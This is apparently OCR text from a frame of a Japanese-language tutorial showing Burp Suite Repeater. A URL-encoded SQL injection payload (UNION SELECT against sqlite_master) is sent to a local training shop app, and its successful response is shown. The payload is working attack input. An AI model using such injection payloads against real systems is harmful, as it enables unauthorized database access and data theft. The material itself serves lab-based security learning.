 Burp Suite Community E...
The Schema Table — M...
gaku@kali: ~
09:13 午後
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: http://127.0.0.1:42000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
gaku%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%5
4%20%27%31%27%2c%27%32%27%2c%27%33%27%2c%27%34%27%2
c%27%35%27%2c%27%36%27%2c%27%37%27%2c%27%38%27%2c%2
7%39%27%20%46%52%4f%4d%20%73%71%6c%69%74%65%5f%6d%6
1%73%74%65%72%2d%2d HTTP/1.1
2 Host: 127.0.0.1:42000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:42000/
9 Cookie: language=ja_JP; welcomebanner_status=dismiss
; cookieconsent_status=dismiss; continueCode=
OYkQVNDKna3641OMErXwez2AO5u4TriZ7fPVGRZxPpvoJWyB5b8
lgqj7m9LM
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 If-None-Match:
Search... 0 matches
Response
Pretty Raw Hex Render \n
8 Content-Length: 159
9 ETag: W/"9f-NhkJKMJPnWeDeBwWLnlOgWYFEpA"
10 Vary: Accept-Encoding
11 Date: Tue, 22 Nov 2022 12:12:37 GMT
12 Connection: close
13
14 {
"status":"success",
"data":[
{
"id":"1",
"name":"2",
"description":"3",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
]
}
Search...
Inspector
Selection 2
Selected text
27
Decoded from: URL encoding
27
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
0
4
12
11
Repeaterに戻り貼り付けます
Done
28 millis